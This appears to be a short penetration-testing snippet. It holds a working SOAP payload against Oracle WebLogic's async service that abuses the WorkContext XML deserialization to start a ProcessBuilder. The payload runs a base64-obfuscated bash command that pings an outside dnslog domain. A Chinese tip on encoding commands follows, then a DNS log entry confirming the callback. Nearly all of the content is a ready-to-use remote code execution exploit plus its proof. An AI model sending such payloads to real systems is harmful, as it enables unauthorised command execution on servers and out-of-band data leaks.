 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>{echo,cGluZyBsYzI1OGkuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}</string>
</void>
</array>
<void method="start"/>
</void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
Input type: Bash PowerShell Python Perl
ping lc258i.dnslog.cn
命令中如果含特殊字符的话 可以编码处理
bash -c {echo,cGluZyBsYzI1OGkuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}
DNS Query Record IP Address Created Time
lc258i.dnslog.cn 106.54.179.83 2020-12-18 17:21:45